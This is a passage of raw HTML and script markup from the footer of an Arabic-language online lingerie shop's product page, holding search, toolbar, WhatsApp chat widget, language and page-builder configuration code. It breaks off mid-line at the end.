							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0634\u0628\u0643","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","@id":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"35a00eae91","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"813dcf4173","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d7ac8dcde8"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"813dcf4173","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d7ac8dcde8"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43856bb49a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":67961,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/08\/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-595x595.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43856bb49a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":67961,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/08\/O1CN01T2